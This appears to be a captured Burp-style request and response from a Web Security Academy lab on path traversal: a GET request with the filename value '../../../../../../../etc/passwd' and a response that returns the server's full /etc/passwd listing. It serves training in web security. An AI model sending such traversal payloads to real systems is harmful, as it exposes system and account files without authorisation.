 Request
Pretty Raw Hex \n
1 GET /image?filename=../../../../../../../etc/passwd HTTP/1.1
2 Host: 0af00062049e94648093cbdf003a00c0.web-security-academy.net
3 Cookie: session=PoVDxcoNpG60dyYezJSHC7YkNU1cKj0X
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="151", "Not=A?Brand";v="99"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0af00062049e94648093cbdf003a00c0.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: i
16 Connection: keep-alive
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 2316
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:12001:12001::/home/peter:/bin/bash
27 carlos:x:12002:12002::/home/carlos:/bin/bash
28 user:x:12000:12000::/home/user:/bin/bash
29 elmer:x:12099:12099::/home/elmer:/bin/bash
30 academy:x:10000:10000::/academy:/bin/bash
31 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
32 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin